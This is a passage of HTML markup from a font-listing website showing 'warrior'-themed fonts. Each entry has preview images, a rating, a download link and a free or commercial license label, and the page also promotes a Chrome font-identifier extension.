								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Time-Warriors1.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriors1a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Time Warriors FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriors1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriors1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriors1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriors1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriors10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Time-Warriors101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid694831"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Time-Warriors1.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Time Warriors Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior of World Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Warrior-of-World.font"/>
					<meta itemprop="productID" content="920593"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Warrior-of-Worlda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1580" />
						<meta itemprop="ratingValue" content="3.10" />
					</div>
						<a href="https://www.whatfontis.com/CF_Warrior-of-World.font" title="Warrior of World Font">Warrior of World Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Warrior-of-World.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Warrior-of-Worlda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior of World FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Warrior-of-WorldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Warrior-of-WorldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Warrior-of-Worlda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Warrior-of-Worlda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Warrior-of-World0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Warrior-of-World01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid920593"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Warrior-of-World.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Warrior of World Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Medieval Warriors Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Medieval-Warriors.font"/>
					<meta itemprop="productID" content="1107483"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Medieval-Warriorsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1096" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/CF_Medieval-Warriors.font" title="Medieval Warriors Font">Medieval Warriors Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Medieval-Warriors.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Medieval-Warriorsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Medieval Warriors FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Medieval-WarriorsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Medieval-WarriorsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Medieval-Warriorsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Medieval-Warriorsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Medieval-Warriors0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Medieval-Warriors01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1107483"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Medieval-Warriors.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Medieval Warriors Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="TalismanWarriorRegular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_TalismanWarriorRegular.font"/>
					<meta itemprop="productID" content="1115424"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TalismanWarriorRegulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="809" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/CF_TalismanWarriorRegular.font" title="TalismanWarriorRegular Font">TalismanWarriorRegular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_TalismanWarriorRegular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TalismanWarriorRegulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="TalismanWarriorRegular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TalismanWarriorRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TalismanWarriorRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TalismanWarriorRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TalismanWarriorRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TalismanWarriorRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TalismanWarriorRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1115424"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_TalismanWarriorRegular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">TalismanWarriorRegular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Talisman Warrior Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Talisman-Warrior.font"/>
					<meta itemprop="productID" content="1115425"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Talisman-Warriora.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="719" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/CF_Talisman-Warrior.font" title="Talisman Warrior Font">Talisman Warrior Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Talisman-Warrior.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Talisman-Warriora.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Talisman Warrior FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Talisman-WarriorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Talisman-WarriorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Talisman-Warriora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Talisman-Warriora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Talisman-Warrior0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Talisman-Warrior01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1115425"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Talisman-Warrior.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Talisman Warrior Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="SAMURAI WARRIOR Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_SAMURAI-WARRIOR-Bold.font"/>
					<meta itemprop="productID" content="1490777"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_SAMURAI-WARRIOR-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CF_SAMURAI-WARRIOR-Bold.font" title="SAMURAI WARRIOR Bold Font">SAMURAI WARRIOR Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_SAMURAI-WARRIOR-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_SAMURAI-WARRIOR-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="SAMURAI WARRIOR Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_SAMURAI-WARRIOR-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_SAMURAI-WARRIOR-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_SAMURAI-WARRIOR-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_SAMURAI-WARRIOR-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_SAMURAI-WARRIOR-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_SAMURAI-WARRIOR-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1490777"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_SAMURAI-WARRIOR-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">SAMURAI WARRIOR Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warriors Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Warriors.font"/>
					<meta itemprop="productID" content="50391"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/NMY_Warriorsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="9125" />
						<meta itemprop="ratingValue" content="3.16" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Warriors.font" title="Warriors Font">Warriors Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Warriors.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/NMY_Warriorsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warriors FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/NMY_WarriorsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/NMY_WarriorsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/NMY_Warriorsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/NMY_Warriorsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/NMY_Warriors0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/NMY_Warriors01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid50391"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Warriors.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Warriors Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Nightwarrior Normal Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Nightwarrior-Normal.font"/>
					<meta itemprop="productID" content="266410"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarrior-Normala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3244" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/FF_Nightwarrior-Normal.font" title="Nightwarrior Normal Font">Nightwarrior Normal Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Nightwarrior-Normal.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarrior-Normala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Nightwarrior Normal FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarrior-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarrior-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarrior-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarrior-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarrior-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarrior-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid266410"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Nightwarrior-Normal.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Nightwarrior Normal Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="DemocraticPeaceWarriors Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_DemocraticPeaceWarriors.font"/>
					<meta itemprop="productID" content="293068"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DemocraticPeaceWarriorsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="23512" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/FF_DemocraticPeaceWarriors.font" title="DemocraticPeaceWarriors Font">DemocraticPeaceWarriors Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
